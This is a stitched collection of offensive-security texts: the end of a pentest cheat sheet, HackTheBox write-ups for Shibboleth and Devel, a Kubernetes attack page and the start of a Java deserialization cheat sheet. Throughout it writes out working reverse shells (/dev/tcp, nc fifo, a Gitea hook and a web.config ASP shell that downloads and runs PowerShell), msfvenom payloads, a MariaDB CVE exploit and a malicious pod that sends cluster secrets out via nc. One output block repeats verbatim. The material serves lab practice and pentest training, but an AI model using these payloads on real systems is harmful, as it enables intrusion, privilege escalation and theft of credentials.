- ruby exploit.rb http://10.10.10.10./ --verbose
```
### Elastix
```bash
# Download
searchsploit -x php/webapps/18650.py > output.py
# Usage
- Change lport
- Run
# Lfi
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
```
### CMS Made Simple
```bash
# SQL Injection
https://www.exploit-db.com/exploits/46635
# Usage
python exploit.py -u http://10.10.10.10/writeup
```
### Umbraco
```bash
# Download
git clone https://github.com/noraj/Umbraco-RCE.git
# Usage
python exploit.py -u '[email protected]' -p 'password' -i http://10.10.10.10 -c powershell.exe -a 'whoami'
```
### PlaySMS
```bash
# Metasploit Module
use multi/http/playsms_uploadcsv_exec
```
### ThinVNC
```bash
# File Traversal - Better use burpsuite
- http://IP:PORT/<Anything>/../../ThinVnc.ini
```
### Voting System
```bash
# File Upload RCE
https://www.exploit-db.com/exploits/49445
# References
https://www.sourcecodester.com/php/12306/voting-system-using-php.html
```
### Osticket
```bash
# File location
/var/www/osticket/upload/include/ost_config.php
```
### SharePoints
```bash
# Wordlists
locate sharepoint | grep txt
/pathto/SecLists/Discovery/Web-Content/CMS/sharepoint.txt
/usr/share/dirb/wordlists/vulns/sharepoint.txt
/usr/share/wfuzz/wordlist/vulns/sharepoint.txt
/usr/share/windows-resources/powersploit/Recon/Dictionaries/sharepoint.txt
# User Enumeration
http://example.com/_layouts/userdisp.aspx?id=1
http://example.com/_layouts/15/userdisp.aspx?id=1
http://example.com/site/path/_layouts/15/userdisp.aspx?id=1
http://example.com/site/path/_layouts/userdisp.aspx?id=1
# Web Services
http://example.com/_vti_bin/spsdisco.aspx
# References
https://hackingprofessional.github.io/HTB/Hacking-a-sharepoint-website/
https://the-infosec.com/2017/04/18/penetration-testing-sharepoint/
https://www.crummie5.club/the-lone-sharepoint/
https://www.mdsec.co.uk/2020/03/a-security-review-of-sharepoint-site-pages/
https://www.defcon.org/images/defcon-11/dc-11-presentations/dc-11-Shannon/presentations/dc-11-shannon.pdf
https://pentest-tools.com/public/sample-reports/sharepoint-scan-sample-report.pdf
https://trojand.com/cheatsheet/Methodologies/Sharepoint.html
http://sparty.secniche.org/
https://hackmag.com/security/sharepoint-serving-the-hacker/
https://github.com/helloitsliam/Hacking/blob/master/SharePoint-URLs
https://github.com/bhasbor/SharePointURLBrute-v1.1/blob/master/SharePoint-UrlExtensions-18Mar2012.txt
https://www.youtube.com/watch?v=aXFnO_PzaIw
```
### Rejetto File Server
```bash
# Exploit
https://www.exploit-db.com/exploits/39161
https://www.exploit-db.com/exploits/49584
# Payload (UrlEncode)
# Execute File
?search=%00{.exec%7Cwscript.exe%20//B%20//NOLOGO%20%25TEMP%25%5Cpayload.vbs.}
# Payload (UrlDecode)
# Execute File
?search= {.exec|wscript.exe //B //NOLOGO %TEMP%\payload.vbs.}
```
### Phreebooks
```bash
# PhreeBooks 5.2.3 ERP - Remote Code Execution
https://www.exploit-db.com/exploits/49524
https://www.exploit-db.com/exploits/46645
```
### Mremoteng
```bash
# Decrypt
https://github.com/gquere/mRemoteNG_password_decrypt
https://github.com/haseebT/mRemoteNG-Decrypt.git
# Commands
python3 mremoteng_decrypt.py -s "<BASE64>"
```
### Webmin
```bash
# < 1.290
https://www.exploit-db.com/exploits/2017
## Commands
perl exploit.pl 10.10.10.10 10000 /etc/passwd 0
```
### Jenkins
```bash
# Bruteforce hydra
hydra -l admin -P rockyou.txt 10.10.10.10 -s 30609 http-post-form
"/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:F=loginError"
# Reverse shell (Linux)
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.10.10/443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
```
### Gitea
```bash
# Location
/etc/gitea
# Reverse Shell
- Choose one repo
- Go to Git Hooks
- Put reverse shell in contents of Post-receive
#!/bin/bash
bash -i >& /dev/tcp/10.4.3.51/443 0>&1
- git clone, git add . and git commit.
# Database (Change Password)
sqlite3 database.db
select passwd from user;
select passwd_hash_algo from user;
select
# Database (Change is_admin)
sqlite3 database.db
select id,name,is_admin from user;
update user set is_admin=1 where id=3;
```
### ES File Explorer Open Port Vulnerability (CVE-2019-6447)
```bash
=> Download
$ https://www.exploit-db.com/exploits/50070
=> Commands
$ python3 exploit.py listApps 10.10.10.10
$ python3 exploit.py listFiles 10.10.10.10
$ python3 exploit.py listAppsSdcard 10.10.10.10
$ python3 exploit.py getDeviceInfo 10.10.10.10
$ python3 exploit.py listAppsPhone 10.10.10.10
$ python3 exploit.py listPics 10.10.10.10
=> References
$ https://medium.com/@knownsec404team/analysis-of-es-file-explorer-security-vulnerability-cve-2019-6447-7f34407ed566
```
### Strapi
```bash
# RCE
https://www.exploit-db.com/exploits/50239
=> python3 exploit.py http://localhost/
```
### Laravel
```bash
# Laravel Debug RCE (CVE-2021-3129)
https://github.com/zhzyker/CVE-2021-3129
=> python3 exp.py http://localhost:8000/
=> To get reverse shell change `id` to any reverse shell
```
# F. Bug Bounty
### Subdomain Methodology
```bash
# crt.sh (@vict0ni)
curl -k -s "https://crt.sh/?q=example&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | sort -u
# Archive (@pikpikcu)
curl -s "http://web.archive.org/cdx/search/cdx?url=*.example.com/*&output=text&fl=original&collapse=urlkey" | sed -e 's_https*://__' -e "s/\/.*//" | sort -u
# References
https://reposhub.com/python/learning-tutorial/dwisiswant0-awesome-oneliner-bugbounty.html
```
# G. Reverse Shell
### PowerShell
```powershell
# ConPtyShell (Interactive Powershell)
```
### web.config (ASP)
```bash
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.10.10/Invoke-PowerShellTcp.ps1')")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
```
# References
- https://github.com/swisskyrepo/PayloadsAllTheThings
- https://book.hacktricks.xyz/
- https://gist.github.com/jivoi/c354eaaf3019352ce32522f916c03d70
- https://zer1t0.gitlab.io/posts/attacking_ad/
- https://pentestbook.six2dez.com/
- https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/
- https://github.com/vulhub/vulhub
|
# Shibboleth - HackTheBox - Writeup
Linux, 30 Base Points, Medium

## Machine

## TL;DR
To solve this machine, we begin by enumerating open services using ```namp``` – finding port ```80``` and by UDP scanning we found also the port ```623```.
***User***: Found vhosts of Zabbix system, Using ```scanner/ipmi/ipmi_dumphashes``` metasploit module we dumped the ```Administrator``` password of Zabbix, Using Zabbix we get a remote command execution and we get a reverse shell as ```zabbix```, Using the same password before we get the user ```ipmi-svc```.
***Root***: Exploiting the DB ```10.3.25-MariaDB``` using [CVE-2021-27928](https://www.exploit-db.com/exploits/49765) to get a reverse shell as ```root```.

## Shibboleth Solution
### User
Let's start with ```nmap``` scanning:
```console
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ nmap -sV -sC -oA nmap/Shibboleth 10.10.11.124
Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-21 00:33 IST
Nmap scan report for 10.10.11.124
Host is up (0.11s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
Service Info: Host: shibboleth.htb
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
```
By observing port 80 we get the following web page [http://shibboleth.htb/](http://shibboleth.htb/):

Nothing interesting on port ```80``` for now.
By running ```gobuster``` to find ```vhosts``` we get:
```console
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ gobuster vhost -u http://shibboleth.htb -w subdomains-top1milion.txt -t 100 > vhosts
...
Found: monitor.shibboleth.htb (Status: 200) [Size: 3686]
Found: monitoring.shibboleth.htb (Status: 200) [Size: 3686]
Found: zabbix.shibboleth.htb (Status: 200) [Size: 3686]
```
And by scanning UDP ports we get another open port:
```console
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ nmap -sU -Pn 10.10.11.124
Starting Nmap 7.80 ( https://nmap.org ) at 2021-12-03 01:02 IST
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.077s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
623/udp open asf-rmcp
```
According this [article](https://www.rapid7.com/blog/post/2013/07/02/a-penetration-testers-guide-to-ipmi/) we can see that we can use [https://www.rapid7.com/db/modules/auxiliary/scanner/ipmi/ipmi_dumphashes/](https://www.rapid7.com/db/modules/auxiliary/scanner/ipmi/ipmi_dumphashes/) module on ```metasploit``` to dump hashes as follow:
```console
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common pa
sswords as they are obtained
OUTPUT_HASHCAT_FIL out.hashcat no Save captured password hashes
E in hashcat format
OUTPUT_JOHN_FILE out.john no Save captured password hashes
in john the ripper format
PASS_FILE /usr/share/metaspl yes File containing common passwo
oit-framework/data rds for offline cracking, one
/wordlists/ipmi_pa per line
sswords.txt
RHOSTS 10.10.11.124 yes The target host(s), see https
://github.com/rapid7/metasplo
it-framework/wiki/Using-Metas
ploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMP 5 yes Maximum number of session ret
TS ries, required on certain BMC
s (HP iLO 4, etc)
SESSION_RETRY_DELA 5 yes Delay between session retries
Y in seconds
THREADS 1 yes The number of concurrent thre
ads (max one per host)
USER_FILE /usr/share/metaspl yes File containing usernames, on
oit-framework/data e per line
/wordlists/ipmi_us
ers.txt
```
Run it:
```console
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:4772eea38201000095db8d5b6207d11589e4a374294c9ba2c6005574d450e5905473a09ed60c48c8a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:3db8d91cc98b18ee3029f766c8f65ddb96889941
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```
And we dump the Administrator hash, Let's crack it using ```john``` (where ```out.john``` is the output file from ```metasploit```):
```console
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ john --wordlist=~/Desktop/rockyou.txt out.john
Using default input encoding: UTF-8
Loaded 1 password hash (RAKP, IPMI 2.0 RAKP (RMCP+) [HMAC-SHA1 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ilovepumkinpie1 (10.10.11.124 Administrator)
1g 0:00:00:01 DONE (2021-12-05 01:41) 0.9174g/s 6854Kp/s 6854Kc/s 6854KC/s inZtinX..iargmbytm
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ john --show out.john
10.10.11.124 Administrator:ilovepumkinpie1
1 password hash cracked, 0 left
```
And we get the ```Administrator``` password ```ilovepumkinpie1```.
Let's try to use those credentials on [http://monitor.shibboleth.htb](http://monitor.shibboleth.htb):

And we get:

Which Zabbix is an enterprise IT network and application monitoring solution.
According the following [article](https://blog.zabbix.com/zabbix-remote-commands/7500/) and [video](https://www.youtube.com/watch?v=CMlpFuGBruE) we can get a remote code execution.
Let's click on ```Configuration -> Hosts```:

Click on ```shibboleth.htb``` hosts and then on ```Items```:

Next, click on ```Create Item``` (Top right), On ```Key``` Let's write ```system.run["rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 4242 >/tmp/f &,nowait"]```:

Before we click on ```Test```, Let's create a ```nc``` listener:
```console
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ nc -lvp 4242
listening on [any] 4242 ...
```
And now let's click on ```Test``` button and then on ```Get value and test```:

And we get a revese shell:
```console
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ nc -lvp 4242
listening on [any] 4242 ...
connect to [10.10.14.14] from shibboleth.htb [10.10.11.124] 38576
/bin/sh: 0: can't access tty; job control turned off
$
```
We can see on ```/home``` directory the following:
```console
$ ls /home
ipmi-svc
```
We have the ```ipmi-svc``` (on port 623) password before, So let's use the password ```ilovepumkinpie1``` for this user:
```console
$ su ipmi-svc
Password: ilovepumkinpie1
whoami
ipmi-svc
pwd
/home/ipmi-svc
cat user.txt
35bfffcb78fcbac0ef8d950681a401c8
```
And we get the user flag ```35bfffcb78fcbac0ef8d950681a401c8```.
### Root
By running [linpeas.sh](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS) we found the zabbix config files which contains DB credentials:
```console
$ cat /etc/zabbix/zabbix_server.conf | grep DB
### Option: DBHost
# DBHost=localhost
### Option: DBName
# DBName=
DBName=zabbix
### Option: DBSchema
# DBSchema=
### Option: DBUser
# DBUser=
DBUser=zabbix
### Option: DBPassword
DBPassword=bloooarskybluh
```
The DB does not contain any credentials or something helpful, But the DB version is:
```console
$ mysql --version
mysql Ver 15.1 Distrib 10.3.25-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
```
We know about the [CVE-2021-27928](https://www.exploit-db.com/exploits/49765) so let's use this exploit.
First, Let's create the payload:
```console
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.14 LPORT=3333 -f elf-so -o CVE-2021-27928.so
```
Copy that to the target machine using ```curl```, Create a ```nc``` listener on port ```3333```:
```console
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ nc -lvp 3333
listening on [any] 3333 ...
```
And run the following command to get a reverse shell:
```console
$ curl http://10.10.14.14:8000/CVE-2021-27928.so > CVE-2021-27928.so
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 476 100 476 0 0 1844 0 --:--:-- --:--:-- --:--:-- 1844
$ pwd
/tmp
$ mysql -u zabbix -pbloooarskybluh -D zabbix -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
$
```
And we get a reverse shell:
```console
┌─[evyatar@parrot]─[/hackthebox/Shibboleth]
└──╼ $ nc -lvp 3333
listening on [any] 3333 ...
connect to [10.10.16.11] from shibboleth.htb [10.10.11.124] 47526
id && hostname && whoami
uid=0(root) gid=0(root) groups=0(root)
shibboleth
root
cat /root/root.txt
ca38f07b1af7fd5a96445ad8cefe1b23
```
And we get the root flag ```ca38f07b1af7fd5a96445ad8cefe1b23```.
|
# Kubernetes
> Kubernetes is an open-source container-orchestration system for automating application deployment, scaling, and management. It was originally designed by Google, and is now maintained by the Cloud Native Computing Foundation.
## Summary
- [Tools](#tools)
- [RBAC Configuration](#rbac-configuration)
- [Listing Secrets](#listing-secrets)
- [Access Any Resource or Verb](#access-any-resource-or-verb)
- [Pod Creation](#pod-creation)
- [Privilege to Use Pods/Exec](#privilege-to-use-pods-exec)
- [Privilege to Get/Patch Rolebindings](#privilege-to-get-patch-rolebindings)
- [Impersonating a Privileged Account](#impersonating-a-privileged-account)
- [API addresses that you should know](#api-adresses-that-you-should-know)
- [References](#references)
## Tools
* [kubeaudit](https://github.com/Shopify/kubeaudit). kubeaudit is a command line tool to audit Kubernetes clusters for various different security concerns: run the container as a non-root user, use a read only root filesystem, drop scary capabilities, don't add new ones, don't run privileged, ...
* [kubesec.io](https://kubesec.io/). Security risk analysis for Kubernetes resources.
* [kube-bench](https://github.com/aquasecurity/kube-bench). kube-bench is a Go application that checks whether Kubernetes is deployed securely by running the checks documented in the [CIS Kubernetes Benchmark](https://www.cisecurity.org/benchmark/kubernetes/).
* [katacoda](https://katacoda.com/courses/kubernetes). Learn Kubernetes using interactive broser-based scenarios.
## RBAC Configuration
### Listing Secrets
An attacker that gains access to list secrets in the cluster can use the following curl commands to get all secrets in "kube-system" namespace.
```powershell
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
```
### Access Any Resource or Verb
```powershell
resources:
- '*'
verbs:
- '*'
```
### Pod Creation
Check your right with `kubectl get role system:controller:bootstrap-signer -n kube-system -o yaml`.
Then create a malicious pod.yaml file.
```yaml
apiVersion: v1
kind: Pod
metadata:
name: alpine
namespace: kube-system
spec:
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args: ["-c", 'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000']
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true
```
Then `kubectl apply -f malicious-pod.yaml`
### Privilege to Use Pods/Exec
```powershell
kubectl exec -it <POD NAME> -n <PODS NAMESPACE> –- sh
```
### Privilege to Get/Patch Rolebindings
The purpose of this JSON file is to bind the admin "CluserRole" to the compromised service account.
Create a malicious RoleBinging.json file.
```powershell
{
"apiVersion": "rbac.authorization.k8s.io/v1",
"kind": "RoleBinding",
"metadata": {
"name": "malicious-rolebinding",
"namespcaes": "default"
},
"roleRef": {
"apiGroup": "*",
"kind": "ClusterRole",
"name": "admin"
},
"subjects": [
{
"kind": "ServiceAccount",
"name": "sa-comp"
"namespace": "default"
}
]
}
```
```powershell
curl -k -v -X POST -H "Authorization: Bearer <JWT TOKEN>" -H "Content-Type: application/json" https://<master_ip>:<port>/apis/rbac.authorization.k8s.io/v1/namespaces/default/rolebindings -d @malicious-RoleBinging.json
curl -k -v -X POST -H "Authorization: Bearer <COMPROMISED JWT TOKEN>" -H "Content-Type: application/json" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secret
```
### Impersonating a Privileged Account
```powershell
curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" -H "Impersonate-Group: system:masters" -H "Impersonate-User: null" -H "Accept: application/json" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
```
## API addresses that you should know
*(External network visibility)*
### cAdvisor
```powershell
curl -k https://<IP Address>:4194
```
### Insecure API server
```powershell
curl -k https://<IP Address>:8080
```
### Secure API Server
```powershell
curl -k https://<IP Address>:(8|6)443/swaggerapi
curl -k https://<IP Address>:(8|6)443/healthz
curl -k https://<IP Address>:(8|6)443/api/v1
```
### etcd API
```powershell
curl -k https://<IP address>:2379
curl -k https://<IP address>:2379/version
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
```
### Kubelet API
```powershell
curl -k https://<IP address>:10250
curl -k https://<IP address>:10250/metrics
curl -k https://<IP address>:10250/pods
```
### kubelet (Read only)
```powershell
curl -k https://<IP Address>:10255
http://<external-IP>:10255/pods
```
## References
- [Kubernetes Pentest Methodology Part 1 - by Or Ida on August 8, 2019](https://securityboulevard.com/2019/08/kubernetes-pentest-methodology-part-1)
- [Kubernetes Pentest Methodology Part 2 - by Or Ida on September 5, 2019](https://securityboulevard.com/2019/09/kubernetes-pentest-methodology-part-2) |
# Devel
URL: https://app.hackthebox.com/machines/Devel
Level: Easy
Date 31 May 2020
## Walkthrough
- [Enumeration](#enumeration)
- [Privesc](#privesc)
# Enumeration
## NMAP
```
# Nmap 7.91 scan initiated Sat Apr 3 11:13:46 2021 as: nmap -Pn -p- -T4 -oN nmap.txt 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.044s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
# Nmap done at Sat Apr 3 11:15:16 2021 -- 1 IP address (1 host up) scanned in 90.09 seconds
```
```
# Nmap 7.80 scan initiated Sun May 31 17:52:00 2020 as: nmap -A -T4 -p- -oN nmap.txt 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.048s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 06-03-20 06:06PM 2758 file.aspx
| 06-03-20 06:03PM 17 file.txt
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 49.12 ms 10.10.14.1
2 49.40 ms 10.10.10.5
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 31 17:54:04 2020 -- 1 IP address (1 host up) scanned in 125.36 seconds
```
We can easily determine that through FTP service we are able to write stuff on website Document Root.
So we generate an ASP meterpreter reverse shell:
```
/usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.7 LPORT=4444 -f aspx -o test.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2894 bytes
Saved as: test.aspx
```
We spawn our listener with `msfconsole`:
```
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.14.7
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
```
and we browse our `test.aspx` file:
```
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.5:49159) at 2021-04-03 11:28:58 +0200
```
Our privilege belongs to IIS web server:
```
meterpreter > getuid
Server username: IIS APPPOOL\Web
```
# Privesc
We use metasploit suggester:
```
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
```
and we found `kitrap0d` exploit.
```
msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 5556 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LPORT 6666
LPORT => 6666
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.21:4444 -> 10.10.10.5:49157 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.21:6666
[*] Launching notepad to host the exploit...
[+] Process 3580 launched.
[*] Reflectively injecting the exploit DLL into 3580...
[*] Injecting exploit into 3580 ...
[*] Exploit injected. Injecting payload into 3580...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.21:6666 -> 10.10.10.5:49158) at 2021-04-05 22:52:18 +0200
meterpreter > shell
Process 3756 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 5556 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LPORT 6666
LPORT => 6666
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.21:4444 -> 10.10.10.5:49157 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.21:6666
[*] Launching notepad to host the exploit...
[+] Process 3580 launched.
[*] Reflectively injecting the exploit DLL into 3580...
[*] Injecting exploit into 3580 ...
[*] Exploit injected. Injecting payload into 3580...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.21:6666 -> 10.10.10.5:49158) at 2021-04-05 22:52:18 +0200
meterpreter > shell
Process 3756 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
```
|
# Java-Deserialization-Cheat-Sheet
A cheat sheet for pentesters and researchers about deserialization vulnerabilities in various Java (JVM) serialization libraries.
Please, use **#javadeser** hash tag for tweets.
## Table of content
- [Java Native Serialization (binary)](#java-native-serialization-binary)
- [Overview](#overview)
- [Main talks & presentations & docs](#main-talks--presentations--docs)
- [Payload generators](#payload-generators)
- [Exploits](#exploits)
- [Detect](#detect)
- [Vulnerable apps (without public sploits/need more info)](#vulnerable-apps-without-public-sploitsneed-more-info)
- [Protection](#protection)
- [For Android](#for-android)
- [XMLEncoder (XML)](#xmlencoder-xml)
- [XStream (XML/JSON/various)](#xstream-xmljsonvarious)
- [Kryo (binary)](#kryo-binary)
- [Hessian/Burlap (binary/XML)](#hessianburlap-binaryxml)
- [Castor (XML)](#castor-xml)
- [json-io (JSON)](#json-io-json)
- [Jackson (JSON)](#jackson-json)
- [Fastjson (JSON)](#fastjson-json)
- [Genson (JSON)](#genson-json)
- [Flexjson (JSON)](#flexjson-json)
- [Jodd (JSON)](#jodd-json)
